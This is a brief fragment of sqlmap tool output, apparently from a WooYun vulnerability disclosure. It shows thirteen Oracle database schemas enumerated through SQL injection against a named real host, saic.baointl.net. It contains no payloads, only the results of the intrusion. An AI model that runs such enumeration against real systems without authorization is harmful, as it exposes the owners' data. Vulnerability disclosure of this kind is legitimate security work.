 [19:09:41] [INFO] resumed: TGB
[19:09:41] [INFO] resumed: UMC
[19:09:41] [INFO] resumed: VIP
[19:09:41] [INFO] resumed: WKSYS
[19:09:41] [INFO] resumed: WMSYS
available databases [13]:
[*] CTXSYS
[*] EBSTJDBA
[*] IPLAT
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TGB
[*] UMC
[*] VIP
[*] WKSYS
[*] WMSYS
[19:09:41] [INFO] fetched data logged to text files under 'C:\Users\Admi
r\.sqlmap\output\saic.baointl.net'
www.wooyun.org